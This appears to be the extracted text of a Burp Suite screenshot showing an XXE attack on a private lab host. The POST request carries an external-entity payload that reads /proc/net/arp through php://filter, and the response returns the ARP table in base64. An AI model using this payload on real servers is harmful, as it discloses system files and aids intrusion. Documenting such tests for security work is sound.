 Request
Raw Params Headers Hex XML
POST /xml/xml.php HTTP/1.1
Host: 192.168.126.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 179
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"php://filter/read=convert.base64-encode/resource=/proc/net/arp"> ]>
<creds>&goodies;</creds>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 19 Dec 2019 14:53:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 420
SVAgYWRkcmVzcyAgICAgICBIVyB0eXBlICAgICBGbGFncyAgICAgICBIVyBhZGRyZXNzICAgI
CAgICAgICAgTWFzayAgICAgRGV2aWNlCjE5Mi4xNjguMTI2LjEgICAgMHgxICAgICAgICAgM
HgyICAgICAgICAgMDA6NTA6NTY6YzA6MDA6MDggICAgICogICAgICAgIGVuczMzCjE5Mi4xN
jguMTI2LjI1NCAgMHgxICAgICAgICAgMHgyICAgICAgICAgMDA6NTA6NTY6ZWI6MzM6ZjUgI
CAgICogICAgICAgIGVuczMzCjE5Mi4xNjguMTI2LjIgICAgMHgxICAgICAgICAgMHgyICAgI
CAgICAgMDA6NTA6NTY6ZTA6NjQ6OTAgICAgICogICAgICAgIGVuczMzCg==